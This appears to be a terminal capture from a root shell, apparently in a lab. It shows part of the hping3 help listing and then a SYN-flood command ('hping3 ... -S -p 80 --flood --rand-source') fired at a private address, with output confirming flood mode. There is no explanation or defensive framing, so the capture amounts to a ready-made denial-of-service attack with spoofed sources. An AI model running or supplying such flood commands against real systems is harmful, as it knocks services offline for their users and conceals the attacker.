 root@ogulcanKacar: /opt/slowloris
-S --syn set SYN flag
-R --rst set RST flag
-P --push set PUSH flag
-A --ack set ACK flag
-U --urg set URG flag
-X --xmas set X unused flag (0x40)
-Y --ymas set Y unused flag (0x80)
--tcpexitcode use last tcp->th_flags as exit code
--tcp-mss enable the TCP MSS option with the given value
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
(root@ ogulcanKacar) [/opt/slowloris]
# hping3 -c 15000 -a 120 -S -w 64 -p 80 --flood --rand-source 172.19.208.38
HPING 172.19.208.38 (eth0 172.19.208.38): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown